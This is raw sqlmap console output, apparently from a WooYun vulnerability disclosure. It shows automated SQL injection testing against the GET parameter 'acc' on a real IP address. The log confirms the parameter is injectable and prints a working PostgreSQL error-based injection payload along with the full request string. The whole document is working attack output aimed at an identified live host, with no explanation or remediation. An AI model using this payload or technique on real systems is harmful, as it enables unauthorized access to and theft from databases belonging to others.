 sqlmap
[23:29:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(EXTRACTVALUE)'
[23:29:26] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
'
[23:29:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:29:28] [INFO] GET parameter 'acc' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injec
table
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level
(2) and risk (2) values? [Y/n]
[23:29:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:29:32] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[23:29:34] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[23:29:55] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[23:29:55] [INFO] testing 'Generic UNION query (39) - 22 to 40 columns'
GET parameter 'acc' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 232 HTTP(s) requests:
---
Parameter: acc (GET)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: acc=admin' AND 5181=CAST((CHR(113)||CHR(113)||CHR(107)||CHR(107)||CHR(113))||(SELECT (C
ASE WHEN (5181=5181) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(106)||CHR(113)||CHR(113)) A
S NUMERIC) AND 'JWiL'='JWiL&mail=admin@qq.com&usbkey=
---
[23:29:59] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:29:59] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\119.145.67.138'
[*] shutting down at 23:29:59
C:\Python27\sqlmap>
www.wooyun.org